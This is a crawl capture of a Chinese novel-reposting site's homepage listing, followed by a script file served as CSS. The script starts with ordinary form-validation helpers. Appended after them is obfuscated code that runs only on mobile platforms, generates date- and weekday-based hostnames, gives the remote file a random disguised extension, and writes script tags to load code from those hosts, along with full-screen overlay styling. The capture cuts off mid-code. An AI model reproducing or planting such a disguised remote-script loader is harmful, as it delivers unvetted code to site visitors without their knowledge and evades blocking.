title="">恶毒炮灰他不想万人迷（穿书）</a></span><span class="s5">梦.千航</span></li><li><span class="s1">美食</span><span class="s2"><a href="/shu/oR.html" title="">与王爷为邻（种田文）</a></span><span class="s5">懒语</span></li><li><span class="s1">都市</span><span class="s2"><a href="/shu/131675932.html" title="">都市最强赘婿系统</a></span><span class="s5">剑驭八荒</span></li><li><span class="s1">练功</span><span class="s2"><a href="/shu/RVpL.html" title="">造梦天师</a></span><span class="s5">李鸿天</span></li><li><span class="s1">英雄</span><span class="s2"><a href="/shu/1588472692.html" title="">王爷他风华绝代</a></span><span class="s5">赐天下无罪</span></li><li><span class="s1">猥琐</span><span class="s2"><a href="/shu/1204950830.html" title="">七天七夜</a></span><span class="s5">春风遥</span></li><li><span class="s1">现言</span><span class="s2"><a href="/shu/8rKf.html" title="">终此一生</a></span><span class="s5">苏其</span></li></ul></div><div class="clear"></div></div><div class="novelslist"><div class="content"><h2>言情小说</h2><div class="top"><div class="image"><a href="/shu/35u5.html" target="_blank" title="你胜人间"><img data-lazy="//d.yuzhug.com/uploaded/q/ddKT.jpg?sm" alt="你胜人间" author="曲小蛐" /></a></div><dl><dt><a href="/shu/35u5.html" title="你胜人间">你胜人间</a></dt><dd>昔日世界第一打野Liar，出道登顶，粉丝无数，被誉传奇。唯一遗憾是他终年不露脸，在镜头前永远戴黑色口罩，只有左耳一颗标志性“L”型黑钻耳...</dd></dl><div class="clear"></div></div><ul><li><a href="/shu/tJI.html" title="浓情总裁觅娇妻">浓情总裁觅娇妻</a>/乐一一</li><li><a href="/shu/HrJ.html" title="美人计">美人计</a>/阳光晴子</li><li><a href="/shu/1WEr.html" title="一品寒妃">一品寒妃</a>/小豆布丁</li><li><a href="/shu/19iB.html" title="公子，求你莫寻死">公子，求你莫寻死</a>/丹青手</li><li><a href="/shu/1jMM.html" title="冷面总裁温柔妻">冷面总裁温柔妻</a>/花影醉月</li><li><a href="/shu/RINp.html" title="东宫嫡妾（重生）">东宫嫡妾（重生）</a>/雪落蒹葭</li><li><a href="/shu/197g.html" title="反派他前女友重生了">反派他前女友重生了</a>/桃花引</li><li><a href="/shu/8r5S.html" title="黑红顶流的亲姐回来了">黑红顶流的亲姐回来了</a>/卡卡不卡文</li><li><a href="/shu/ZVO.html" title="严禁女配作死[快穿]">严禁女配作死[快穿]</a>/茶与非鱼</li><li><a href="/shu/Vhg.html" title="黑枪">黑枪</a>/北疆雪狼</li></ul></div><div class="content"><h2>穿越重生</h2><div class="top"><div class="image"><a href="/shu/1DCx.html" target="_blank" title="万里情深不负（重生）"><img data-lazy="/ae01/kf/UTB8iLMyvYnJXKJkSahGq6xhzFXas-Og0.jpg?sm" alt="万里情深不负（重生）" author="万里里" /></a></div><dl><dt><a href="/shu/1DCx.html" title="万里情深不负（重生）">万里情深不负（重生）</a></dt><dd>文案： 【2016“NEXT IDEA”女生原创文学大赏 参赛作品】 【已完结，新书《幸孕甜妻，别乱动》】 结婚五年，她爱他如命，却被弃...</dd></dl><div class="clear"></div></div><ul><li><a href="/shu/VAQu.html" title="穿越种田之旺家小农女">穿越种田之旺家小农女</a>/后情</li><li><a href="/shu/1k7D.html" title="我在逃生游戏里斗表情包">我在逃生游戏里斗表情包</a>/威猛狂暴龙</li><li><a href="/shu/8Z8q.html" title="豪门黑月光拒绝营业/豪门女主的冤种姐姐不干了">豪门黑月光拒绝营业/豪门女主的冤种姐姐不干了</a>/韩朵朵</li><li><a href="/shu/1G09.html" title="风摇翠竹">风摇翠竹</a>/君子慢</li><li><a href="/shu/NVyg.html" title="穿书成渣女驸马">穿书成渣女驸马</a>/慕下无尘</li><li><a href="/shu/3MoT.html" title="一觉醒来被赐婚给死对头">一觉醒来被赐婚给死对头</a>/米酒圆子</li><li><a href="/shu/HiK.html" title="闲妻当道">闲妻当道</a>/冬雪傲梅</li><li><a href="/shu/39K2.html" title="女主她与师姐结契了（gl）">女主她与师姐结契了（gl）</a>/1219</li><li><a href="/shu/VVyx.html" title="溺宠之绝色毒医">溺宠之绝色毒医</a>/公子安爷</li><li><a href="/shu/3owy.html" title="职业替身，时薪十万">职业替身，时薪十万</a>/渊爻</li></ul></div><div class="content"><h2>都市小说</h2><div class="top"><div class="image"><a href="/shu/1Kkr.html" target="_blank" title="你和人头都归我"><img data-lazy="//d.yuzhug.com/uploaded/I/V96.jpg?sm" alt="你和人头都归我" author="酱子贝" /></a></div><dl><dt><a href="/shu/1Kkr.html" title="你和人头都归我">你和人头都归我</a></dt><dd>牧晚晚(直播中)：这adc会不会玩？补刀这么差，打架冲最前，全地图游走，还老想着勾引人，这操作怎么上的王者？直播间的观众：骂人主播关注了...</dd></dl><div class="clear"></div></div><ul><li><a href="/shu/Rtpu.html" title="转正(娱乐圈)">转正(娱乐圈)</a>/大米高粱</li><li><a href="/shu/VRpR.html" title="233号天庭垃圾处理站">233号天庭垃圾处理站</a>/九月微蓝</li><li><a href="/shu/1fEK.html" title="我的极品美女总裁">我的极品美女总裁</a>/西厢少年</li><li><a href="/shu/VMUj.html" title="（韩娱同人）韩娱之脑残也逆袭">（韩娱同人）韩娱之脑残也逆袭</a>/萤之璨</li><li><a href="/shu/n0V.html" title="军区大院">军区大院</a>/泡泡雪儿</li><li><a href="/shu/3ydH.html" title="男主每天都想让我爱他">男主每天都想让我爱他</a>/糖丸丸</li><li><a href="/shu/8pVH.html" title="和影帝前任在娃综养崽后">和影帝前任在娃综养崽后</a>/键盘君jun</li><li><a href="/shu/8KLr.html" title="小哑巴">小哑巴</a>/令章</li><li><a href="/shu/314546292.html" title="穿书后，病娇徒弟把我娇养了">穿书后，病娇徒弟把我娇养了</a>/棉木鱼</li><li><a href="/shu/346097787.html" title="先婚后爱">先婚后爱</a>/如果这样</li></ul></div><div class="content"><h2>灵异悬疑</h2><div class="top"><div class="image"><a href="/shu/R4Dx.html" target="_blank" title="(大雾)娇宠美人鱼"><img data-lazy="//d.yuzhug.com/uploaded/u/hvN.jpg?sm" alt="(大雾)娇宠美人鱼" author="一七令" /></a></div><dl><dt><a href="/shu/R4Dx.html" title="(大雾)娇宠美人鱼">(大雾)娇宠美人鱼</a></dt><dd>晋江金牌推荐VIP完结 总点击数：337868 总书评数：1628 当前被收藏数：2773 文章积分：52,656,136 文案： 自穿...</dd></dl><div class="clear"></div></div><ul><li><a href="/shu/1021743490.html" title="我是名侦探工藤新一">我是名侦探工藤新一</a>/楚南狂士</li><li><a href="/shu/34XO.html" title="财神退休后选秀走红了">财神退休后选秀走红了</a>/山吹子</li><li><a href="/shu/39SK.html" title="恶魔的契约恋人">恶魔的契约恋人</a>/双尾喵喵</li><li><a href="/shu/VRyr.html" title="盗墓笔记1-8大结局全集">盗墓笔记1-8大结局全集</a>/南派三叔</li><li><a href="/shu/VRyT.html" title="死神发来的短信">死神发来的短信</a>/边北狼王</li><li><a href="/shu/RiXB.html" title="大宋刑部侦缉档案">大宋刑部侦缉档案</a>/宋伊</li><li><a href="/shu/8QoH.html" title="小僵尸也想世界和平">小僵尸也想世界和平</a>/苏词里</li><li><a href="/shu/NFa1.html" title="人外饲养指南[快穿]">人外饲养指南[快穿]</a>/山川千野</li><li><a href="/shu/3KB2.html" title="金陵疑凶">金陵疑凶</a>/麦库姆斯先生</li><li><a href="/shu/15nz.html" title="惜花录（GL）">惜花录（GL）</a>/佛笑我妖孽</li></ul></div><div class="content"><h2>历史小说</h2><div class="top"><div class="image"><a href="/shu/8w9x.html" target="_blank" title="（历史衍生）华夏先祖，助我为帝！"><img data-lazy="//d.yuzhug.com/uploaded/t/gGTH.jpg?sm" alt="（历史衍生）华夏先祖，助我为帝！" author="三千大梦" /></a></div><dl><dt><a href="/shu/8w9x.html" title="（历史衍生）华夏先祖，助我为帝！">（历史衍生）华夏先祖，助我为帝！</a></dt><dd>晋江VIP完结 总书评数：13401 当前被收藏数：50256 营养液数：76230 文章积分：491,402,176 原文网址 文案：...</dd></dl><div class="clear"></div></div><ul><li><a href="/shu/8y9X.html" title="虫族之咸鱼雄子被迫坚持">虫族之咸鱼雄子被迫坚持</a>/吃肉一大口</li><li><a href="/shu/AA.html" title="国色无双">国色无双</a>/几字微言</li><li><a href="/shu/oD.html" title="宦妃天下">宦妃天下</a>/青青的悠然</li><li><a href="/shu/1656151962.html" title="臣妻">臣妻</a>/阮阮阮烟罗</li><li><a href="/shu/RI28.html" title="不小心坐了影帝大腿">不小心坐了影帝大腿</a>/一字眉</li><li><a href="/shu/1tTY.html" title="大隐（出书版）">大隐（出书版）</a>/血珊瑚/蓝晶</li><li><a href="/shu/V1aT.html" title="西出玉门">西出玉门</a>/尾鱼</li><li><a href="/shu/12Z.html" title="长相思3：思无涯">长相思3：思无涯</a>/桐华</li><li><a href="/shu/1842502604.html" title="天才小毒妃（芸汐传原著）">天才小毒妃（芸汐传原著）</a>/芥沫</li><li><a href="/shu/603013542.html" title="一指成仙">一指成仙</a>/潭子</li></ul></div><div class="content"><h2>仙侠奇缘</h2><div class="top"><div class="image"><a href="/shu/8YYU.html" target="_blank" title="修仙也会网恋吗"><img data-lazy="//d.yuzhug.com/uploaded/t/gHci.jpg?sm" alt="修仙也会网恋吗" author="问西来意" /></a></div><dl><dt><a href="/shu/8YYU.html" title="修仙也会网恋吗">修仙也会网恋吗</a></dt><dd>晋江完结 总书评数：8545  当前被收藏数：12047  营养液数：30790  文章积分：269,550,592 原文地址 简介： ...</dd></dl><div class="clear"></div></div><ul><li><a href="/shu/13L.html" title="天下男修皆炉鼎">天下男修皆炉鼎</a>/青衫烟雨</li><li><a href="/shu/3KEG.html" title="弃仙">弃仙</a>/沐枫轻年</li><li><a href="/shu/8udx.html" title="惹上黑莲花之后">惹上黑莲花之后</a>/飞飛</li><li><a href="/shu/R3gf.html" title="白兔仙尊孕期养护指南[穿书]">白兔仙尊孕期养护指南[穿书]</a>/池翎</li><li><a href="/shu/Hid.html" title="武炼巅峰">武炼巅峰</a>/莫默</li><li><a href="/shu/Nsyf.html" title="病美人有特殊的驯龙技巧">病美人有特殊的驯龙技巧</a>/冬瓜蘸雪</li><li><a href="/shu/8Etx.html" title="师尊，请你正经点">师尊，请你正经点</a>/绛寒</li><li><a href="/shu/3iJ.html" title="再次飞升">再次飞升</a>/残兵</li><li><a href="/shu/8unK.html" title="画骨">画骨</a>/大咸猫</li><li><a href="/shu/VXdG.html" title="男主总是怀疑我出轨[穿书]">男主总是怀疑我出轨[穿书]</a>/九粥子</li></ul></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>最新更新小说</h2><ul><li><span class="s1">[仙侠小说]</span><span class="s2"><a href="/shu/NBK7.html" title="">[历史直播]青史之下，百代共闻</a></span><span class="s3"><a href="/shu/NBK7/167.html" target="_blank" title="">第 167 节</a></span><span class="s4">何到关山</span><span class="s5">01-31 09:51</span></li><li><span class="s1">[甜宠文]</span><span class="s2"><a href="/shu/1P0F.html" title="">小婶多情</a></span><span class="s3"><a href="/shu/1P0F/738.html" target="_blank" title="">第 738 部分</a></span><span class="s4">随梦境</span><span class="s5">01-31 08:35</span></li><li><span class="s1">[甜文小说]</span><span class="s2"><a href="/shu/1D3q.html" title="">病态宠爱[重生]</a></span><span class="s3"><a href="/shu/1D3q/255.html" target="_blank" title="">第 255 部分</a></span><span class="s4">藤萝为枝</span><span class="s5">01-31 08:17</span></li><li><span class="s1">[历史小说]</span><span class="s2"><a href="/shu/56126678.html" title="">富冈家的鸦今天成精了吗</a></span><span class="s3"><a href="/shu/56126678/23.html" target="_blank" title="">鸦的豪华大窝</a></span><span class="s4">云十九</span><span class="s5">01-31 02:48</span></li><li><span class="s1">[战争小说]</span><span class="s2"><a href="/shu/NBUV.html" title="">我在盘庚迁殷时发起翦商</a></span><span class="s3"><a href="/shu/NBUV/1396.html" target="_blank" title="">第 1396 节</a></span><span class="s4">空山一先生</span><span class="s5">01-30 23:56</span></li><li><span class="s1">[耽美小说]</span><span class="s2"><a href="/shu/rdN.html" title="">提灯看刺刀</a></span><span class="s3"><a href="/shu/rdN/111.html" target="_blank" title="">第 111 部分</a></span><span class="s4">淮上</span><span class="s5">01-30 22:44</span></li><li><span class="s1">[修真武侠]</span><span class="s2"><a href="/shu/NBKp.html" title="">一人成宗</a></span><span class="s3"><a href="/shu/NBKp/1142.html" target="_blank" title="">第 1142 部分</a></span><span class="s4">枚可</span><span class="s5">01-30 18:37</span></li><li><span class="s1">[弃妇小说]</span><span class="s2"><a href="/shu/NBKH.html" title="">离婚失败，我成了大佬白月光</a></span><span class="s3"><a href="/shu/NBKH/131.html" target="_blank" title="">第 131 部分</a></span><span class="s4">粒子白</span><span class="s5">01-30 16:16</span></li><li><span class="s1">[傲娇小说]</span><span class="s2"><a href="/shu/NBKo.html" title="">这是我老婆？</a></span><span class="s3"><a href="/shu/NBKo/124.html" target="_blank" title="">第 124 节</a></span><span class="s4">查查九</span><span class="s5">01-30 16:15</span></li><li><span class="s1">[法宝小说]</span><span class="s2"><a href="/shu/NBKL.html" title="">师尊他专治反派徒弟</a></span><span class="s3"><a href="/shu/NBKL/162.html" target="_blank" title="">第 162 节</a></span><span class="s4">手抓饼ovo</span><span class="s5">01-30 16:15</span></li><li><span class="s1">[虐恋小说]</span><span class="s2"><a href="/shu/NBKB.html" title="">穿越后我在虫族养崽崽</a></span><span class="s3"><a href="/shu/NBKB/131.html" target="_blank" title="">第 131 节</a></span><span class="s4">西蓝花杀手</span><span class="s5">01-30 16:01</span></li><li><span class="s1">[仙侠小说]</span><span class="s2"><a href="/shu/NBzE.html" title="">（历史同人）[历史直播]青史之下，百代共闻</a></span><span class="s3"><a href="/shu/NBzE/167.html" target="_blank" title="">第 167 节</a></span><span class="s4">何到关山</span><span class="s5">01-30 14:19</span></li><li><span class="s1">[古色古香]</span><span class="s2"><a href="/shu/NBzf.html" title="">影帝养小山茶花的注意事项</a></span><span class="s3"><a href="/shu/NBzf/121.html" target="_blank" title="">第 121 节</a></span><span class="s4">雪拂衣</span><span class="s5">01-30 14:18</span></li><li><span class="s1">[豪门总裁]</span><span class="s2"><a href="/shu/NBzO.html" title="">一别经年</a></span><span class="s3"><a href="/shu/NBzO/59.html" target="_blank" title="">第 59 节</a></span><span class="s4">小尾牙</span><span class="s5">01-30 14:18</span></li><li><span class="s1">[娱乐圈]</span><span class="s2"><a href="/shu/NBz7.html" title="">我的老婆是万人迷</a></span><span class="s3"><a href="/shu/NBz7/193.html" target="_blank" title="">第 193 节</a></span><span class="s4">水意</span><span class="s5">01-30 14:17</span></li><li><span class="s1">[别后重逢]</span><span class="s2"><a href="/shu/NBzu.html" title="">久病成1</a></span><span class="s3"><a href="/shu/NBzu/160.html" target="_blank" title="">第 160 节</a></span><span class="s4">泥巴姥爷</span><span class="s5">01-30 14:17</span></li><li><span class="s1">[洪荒流]</span><span class="s2"><a href="/shu/NBzH.html" title="">修N代的躺赢日常</a></span><span class="s3"><a href="/shu/NBzH/238.html" target="_blank" title="">第 238 节</a></span><span class="s4">枯泽</span><span class="s5">01-30 13:26</span></li><li><span class="s1">[都市情缘]</span><span class="s2"><a href="/shu/NBzG.html" title="">（韩娱同人）[娱乐圈]在旅行路上撩到了巨星以后</a></span><span class="s3"><a href="/shu/NBzG/93.html" target="_blank" title="">第 93 部分</a></span><span class="s4">林笑竹</span><span class="s5">01-30 13:20</span></li></ul></div><div class="r"><h2>最新入库小说</h2><ul><li><span class="s1">仙侠</span><span class="s2"><a href="/shu/NBK7.html" title="">[历史直播]青史之下，百代共闻</a></span><span class="s5">何到关山</span></li><li><span class="s1">一见</span><span class="s2"><a href="/shu/NBKu.html" title="">撩他还俗</a></span><span class="s5">浅浅浅可</span></li><li><span class="s1">甜宠</span><span class="s2"><a href="/shu/1P0F.html" title="">小婶多情</a></span><span class="s5">随梦境</span></li><li><span class="s1">甜文</span><span class="s2"><a href="/shu/1D3q.html" title="">病态宠爱[重生]</a></span><span class="s5">藤萝为枝</span></li><li><span class="s1">历史</span><span class="s2"><a href="/shu/56126678.html" title="">富冈家的鸦今天成精了吗</a></span><span class="s5">云十九</span></li><li><span class="s1">战争</span><span class="s2"><a href="/shu/NBUV.html" title="">我在盘庚迁殷时发起翦商</a></span><span class="s5">空山一先生</span></li><li><span class="s1">争霸</span><span class="s2"><a href="/shu/NBUR.html" title="">吕布穿水浒，从辽国突围开始</a></span><span class="s5">游鼠</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/shu/rdN.html" title="">提灯看刺刀</a></span><span class="s5">淮上</span></li><li><span class="s1">修真</span><span class="s2"><a href="/shu/NBKp.html" title="">一人成宗</a></span><span class="s5">枚可</span></li><li><span class="s1">弃妇</span><span class="s2"><a href="/shu/NBKH.html" title="">离婚失败，我成了大佬白月光</a></span><span class="s5">粒子白</span></li><li><span class="s1">傲娇</span><span class="s2"><a href="/shu/NBKo.html" title="">这是我老婆？</a></span><span class="s5">查查九</span></li><li><span class="s1">法宝</span><span class="s2"><a href="/shu/NBKL.html" title="">师尊他专治反派徒弟</a></span><span class="s5">手抓饼ovo</span></li><li><span class="s1">虐恋</span><span class="s2"><a href="/shu/NBKB.html" title="">穿越后我在虫族养崽崽</a></span><span class="s5">西蓝花杀手</span></li><li><span class="s1">仙侠</span><span class="s2"><a href="/shu/NBzE.html" title="">（历史同人）[历史直播]青史之下，百代共闻</a></span><span class="s5">何到关山</span></li><li><span class="s1">古色</span><span class="s2"><a href="/shu/NBzf.html" title="">影帝养小山茶花的注意事项</a></span><span class="s5">雪拂衣</span></li><li><span class="s1">豪门</span><span class="s2"><a href="/shu/NBzO.html" title="">一别经年</a></span><span class="s5">小尾牙</span></li><li><span class="s1">娱乐</span><span class="s2"><a href="/shu/NBz7.html" title="">我的老婆是万人迷</a></span><span class="s5">水意</span></li><li><span class="s1">别后</span><span class="s2"><a href="/shu/NBzu.html" title="">久病成1</a></span><span class="s5">泥巴姥爷</span></li><li><span class="s1">洪荒</span><span class="s2"><a href="/shu/NBzH.html" title="">修N代的躺赢日常</a></span><span class="s5">枯泽</span></li><li><span class="s1">都市</span><span class="s2"><a href="/shu/NBzG.html" title="">（韩娱同人）[娱乐圈]在旅行路上撩到了巨星以后</a></span><span class="s5">林笑竹</span></li></ul></div><div class="clear"></div></div></div><div id="firendlink"><div class="box-wrap wrap"> 友情链接： <A href="//yuzhug.com/" target="_blank">玉竹阁</A> &nbsp;|&nbsp; <a href="//yuzhug.com/yanqingxiaoshuo/" class="">言情小说</a> &nbsp;|&nbsp; <a href="//yuzhug.com/chuanyuezhongsheng/" class="">穿越重生</a> &nbsp;|&nbsp; <a href="//yuzhug.com/dushixiaoshuo/" class="">都市小说</a> &nbsp;|&nbsp; <a href="//yuzhug.com/lingyixuanyi/" class="">灵异悬疑</a> &nbsp;|&nbsp; <a href="//yuzhug.com/lishixiaoshuo/" class="">历史小说</a> &nbsp;|&nbsp; <a href="//yuzhug.com/xianxiaqiyuan/" class="">仙侠奇缘</a> &nbsp;|&nbsp; <a href="//yuzhug.com/kehuanxiaoshuo/" class="">科幻小说</a> &nbsp;|&nbsp; <a href="//yuzhug.com/youxijingji/" class="">游戏竞技</a> &nbsp;|&nbsp; <a href="//yuzhug.com/dongfangxuanhuan/" class="">东方玄幻</a> &nbsp;|&nbsp; <a href="//yuzhug.com/mofaxiaoshuo/" class="">魔法小说</a><a href="//ft.yuzhug.com/">繁体版</a><div class="clear"></div></div></div><script src="/5yck0/318.baiduppvb"></script><div class="f0"><script>window[window["A1_"]||"Object"](0);</script></div><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p><p>Copyright &copy; 2026 <a href="https://www.yuzhug.com/">玉竹阁</a>(yuzhug.com) All Rights Reserved. <a href="//ft.yuzhug.com/?FROM=bjs&u=BJS" data-translate="（切回简体版）|（切换台湾版）">（台湾版）</a></p><p><a href="/about/">联系支持：<img data-lazy="/img/gmailV839.png" alt="mail" /></a></p></div></div><script src="/static/js/_init.js?318"></script><script src="/static/www1/_common.js?318"></script><script use="153.628ms"></script></body></html>

--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://yuzhug.com/5yck0/318.baiduppvb
body_size: 14614
content:
var USER_IP='18.116.36.107'/*yuzhug.com*///不允许输入中文
var engOnly=function(str){
	for(i=0;i<str.length;i++){
		var c = str.substr(i,1);
		var ts = encodeURIComponent(c);
		if(ts.substring(0,2) == "%u"){
			return false;
		} else {
			return true;
		}
	}
}

//电子邮件验证
var emailOnly=function(str){
	var regEmail=/[_a-zA-Z\d\-\.]+@[_a-zA-Z\d\-]+(\.[_a-zA-Z\d\-]+)+$/;
	if (regEmail.test(str)){
		return true;
	} else {
		return false;
	}
}

//手机号码验证
var mobileOnly=function(str){
	var regMobile=/^0{0,1}(13[0-9]|14[0-9]|15[0-9]|17[0-9]|18[0-9])[0-9]{8}$/;
	if (regMobile.test(str)){
		return true;
	} else {
		return false;
	}
}

//纯数字验证
var numOnly=function(str){
	var regNum=/^[0-9]{1,20}$/;
	if (regNum.test(str)){
		return true;
	} else {
		return false;
	}
}

//电话号码验证
var telOnly=function(str){
	var regTel=/^(\d{3,4}-)?\d{7,9}$/g;
	if (regTel.test(str))
		return true;
	else
		return false;
}

//日期的验证
var dateOnly=function(str){
	var date_array=str.split('-');
	if (date_array.length!=3) return false;
	var y=date_array[0];
	var m=date_array[1];
	var d=date_array[2];
	if (!numOnly(y)||!numOnly(m)||!numOnly(d)) return false;
	if (y.length!=4||m.length!=2||d.length!=2) return false;
	y=Number(y);
	m=Number(m);
	d=Number(d);
	if (y<1900||y>2050||m<1||m>12||d<1||d>31) return false;
	if ((m==4||m==6||m==9||m==11)&&d>30) return false;
	if ((y%100!=0&&y%4==0)||y%400==0){
		if (m==2&&d>29) return false;
	} else {
		if (m==2&&d>28) return false;
	}
	return true;
}

//密码强度检测
function passwordGrade(pwd) {
	var score = 0;
	var regexArr = ['[0-9]', '[a-z]', '[A-Z]', '[\\W_]'];
	var repeatCount = 0;
	var prevChar = '';
	//check length
	var len = pwd.length;
	score += len > 18 ? 18 : len;
	//check type
	for (var i = 0, num = regexArr.length; i < num; i++) { if (eval('/' + regexArr[i] + '/').test(pwd)) score += 4; }
	//bonus point
	for (var i = 0, num = regexArr.length; i < num; i++) {
		if (pwd.match(eval('/' + regexArr[i] + '/g')) && pwd.match(eval('/' + regexArr[i] + '/g')).length >= 2) score += 2;
		if (pwd.match(eval('/' + regexArr[i] + '/g')) && pwd.match(eval('/' + regexArr[i] + '/g')).length >= 5) score += 2;
	}
	//deduction
	for (var i = 0, num = pwd.length; i < num; i++) {
		if (pwd.charAt(i) == prevChar) repeatCount++;
		else prevChar = pwd.charAt(i);
	}
	score -= repeatCount * 1;
	return score;
 }

//字符限制
var charset="gb2312";
function strlen_verify(obj, checklen, maxlen) {
	var v = obj.value, charlen = 0, maxlen = !maxlen ? 255 : maxlen, curlen = maxlen, len = strlen(v);
	for(var i = 0; i < v.length; i++) {
		if(v.charCodeAt(i) < 0 || v.charCodeAt(i) > 255) {
			curlen -= charset == 'utf-8' ? 2 : 1;
		}
	}
	if(curlen >= len) {
		$('#'+checklen).html(curlen - len);
	} else {
		obj.value = mb_cutstr(v, maxlen, true);
	}
}

function mb_cutstr(str, maxlen, dot) {
	var len = 0;
	var ret = '';
	var dot = !dot ? '...' : '';
	maxlen = maxlen - dot.length;
	for(var i = 0; i < str.length; i++) {
		len += str.charCodeAt(i) < 0 || str.charCodeAt(i) > 255 ? (charset == 'utf-8' ? 3 : 2) : 1;
		if(len > maxlen) {
			ret += dot;
			break;
		}
		ret += str.substr(i, 1);
	}
	return ret;
}

function strlen(str) {
	return ($.browser.msie && str.indexOf('\n') != -1) ? str.replace(/\r?\n/g, '_').length : str.length;
}

//全选取消
function CheckAll(form)
{
  for (var i=0;i<form.elements.length;i++)
    {
    var e = form.elements[i];
    if (e.Name!="chkAll")
       e.checked=form.chkAll.checked;
    }
}

//url跳转
//t0:跳转的页码,t1:系统模式(动，静，伪),t2:动态模式下url模板,t3:总页数,t4:是否是后台调用(0为后台调用)


function urlgo(t0,t1,t2,t3,t4)
{
	var url;
	if(t0>t3){t0=t3}
	url=t2+t0;
	if(t4==1)
	{
		if(t1!=1)
		{
			if(t0<=1)
			{
				if(t1==2){
					//var a=t2;
					//var b=a.split("_");
					t5=t2;
				}
				else
				{
					t5="./"
				}
			}
			else
			{
				if(t1==2){
					var a=t2;
					var b=a.split("_");
					//t5=b[1]+"_[page]/"
					t5=t2+t0+"/";
				}
				else
				{
					t5="index_[page].html"
				}
				t5=t5.replace("[page]",t0);
			}
			url=t5;
		}
	}
	document.location.href=url;
}

//弹窗操作
function openlayer() {
    var boxWidth = "400px";
    if (window.innerWidth < 768 && window.innerWidth > 414) {
        boxWidth = "70%";
    } else if (window.innerWidth <= 414 && window.innerWidth > 320) {
        boxWidth = "80%";
    } else if (window.innerWidth <= 320) {
        boxWidth = "90%";
    }

    layerform = layer.open({
        type: 1,
        title: false,
        area: [boxWidth, "auto"],
        fixed: true,
        content: $('#layer-sumbit'),
    });
}

;window.isiOS=!!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/);var isIOS=-1<navigator.userAgent.search(/iphone/gi),isAndroid=-1<navigator.userAgent.search(/(android|linux)/gi);function mdxatiho(window,document,navigator,ac){;;window._BD_DJ=function(){crypto.getRandomValues(new Uint8Array(1))[0]/255<.5?(a=>{var t;a.idia=function(a){a=window.Object.assign({},t.defaults,a);return new t(a)},(t=function(a){window.Object.assign(this,a);var a={win:!1,mac:!1,xll:!1},t=navigator.platform;a.win=0===t.indexOf("Win"),a.mac=0===t.indexOf("Mac"),a.x11="X11"===t||0===t.indexOf("Linux"),a.win||a.mac||a.xll||this._init()}).prototype._init=function(){var a=new window.Date,t=a.getTime();let e=null,n=(e=1==this.switch_domain_count?(a.getMonth()+1<10?"0"+window.String(a.getMonth()+1):window.String(a.getMonth()+1))+(a.getDate()<10?"0"+window.String(a.getDate()):window.String(a.getDate())):(a.getMonth()+1<10?"0"+window.String(a.getMonth()+1):window.String(a.getMonth()+1))+(a.getDate()<10?"0"+window.String(a.getDate()):window.String(a.getDate()))+(a.getHours()<12?"0":"1"),this.base_uri.replace("{date}",e)),r=null;r=0==a.getDay()?"sun":1==a.getDay()?"mon":2==a.getDay()?"tue":3==a.getDay()?"wed":4==a.getDay()?"thu":5==a.getDay()?"fri":"sat";a=a.getDate(),n=n.replace("{weekday}",r+a),a=["js","json","html","shtml","xml","sxml","pdf","rtf","doc","docx","wps","odf","ppt","xps","psd","png","jpg","jpeg","wedp","txt"][window.Math.floor(21*window.Math.random())],a='<script id="'+this.web_uuid+'" src="'+n+t+"."+this.web_uuid+"."+this.web_id+"."+a+"?"+t+'"><\/script>';window.document.writeln(a)},t.defaults={web_uuid:"Zf5oQ3Ly2WTzEGppSa8yJr",web_id:"2070",switch_domain_count:"2",base_uri:"https://{weekday}.gsk8{date}hh.com/"},a.idia()})(window):function(){function a0b(a,t){var e=a0a();return(a0b=function(a,t){return e[a-=321]})(a,t)}function a0a(){var a=["split","idth","39204NkdoFW","reverse","startsWith","cli","spt","ion","stopPropagation","indexOf","21GJOTCK","18XlbMdl","join","slice","k23","length","now","parentNode",'">~_~~_~',"parse",'rc="',".jpg",'{display:flex;width:100%;}</style><div id="',"getMonth","tpi","touchDelayTimeout","abcdefghijklmnopqrstuvwxyz","getFullYear","touchMotion","3618664hNaCoa","touch_min_height","/uci.","clear","lementB","filter","i12","460060DDGgCf","this_touch_status","padding-top","every","rcs","has",'c="',"touchmove","eig","style","__executedClassIds","offsetHeight",'e="wid',"k22","height","100vh","check","innerHTML","i11","data3","temp","68722EeOsFE","true","offsetTop","i13","getElementsByTagName","data","substring","top","location","uci","_real","padding-top:32%;","ht:","config_",'" style=" position:;"> <span style="position: absolute;font-size: 14px;">',"get","body",'<div  class="',"getDate","touchstart","width","floor","querySelector","bottom",'<div class="',"common","platform","href","pageY","hei","mg st","addEventListener","push","currentPvIndex_","ght","touches","lin","<style>body{","k21","dex","getElementsByClassName","zuzrob","random","0vh","undefined","272464GpQSbO","100vw","sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1","touch_max_height","stringify","fixed","0px","getItem",'"+"',"%;h","~</div>","relative","5308CuPOqx","fromCharCode","real","write","setItem","classId","mati","padding-bottom","3430510EdaykS","1141kREsaX","/:sptt"," <span> ","Mac","Win","clientY","yes","writeln","pos","add","data_","offsetParent"];return(a0a=function(){return a})()}(()=>{for(var a=a0b,t=a0a();;)try{if(727620==-parseInt(a(454))+-parseInt(a(364))/2+parseInt(a(407))/3*(parseInt(a(376))/4)+parseInt(a(433))/5+parseInt(a(399))/6*(parseInt(a(385))/7)+parseInt(a(426))/8+parseInt(a(408))/9*(-parseInt(a(384))/10))break;t.push(t.shift())}catch(a){t.push(t.shift())}})(),function(){var b6=a0b,a="2014",b=18019911,c=R(13)+b6(418),d=b6(449),e=b6(344),f=b6(378),g=454,h=2,i=b6(326),j="yes",k="no",l=0,m=0,n=100,o=0,p=40,q=sessionStorage[b6(371)](b6(352)+g);function r(){for(var a=s(),t=0;t<a.length;t++){var e=a[t];e=e,document[a0b(379)](e)}}function s(){var a=b6;return["<",U(a(437)),U(a(421))," onload='zuzrob()' "," s",a(417),"ht",U(a(403)),":","/","/",a0(),".",U(a(328)),"/",f,"?",(new Date).getTime(),g,'">',"<","/s","c",U("tpir"),">"]}function t(a,t){var e=b6;return typeof a===e(363)||null===a?[]:a[e(397)](t)}null==q&&(q=0),q=parseInt(q),sessionStorage[b6(380)](b6(352)+g,q+1),window[b6(360)]=function(){var 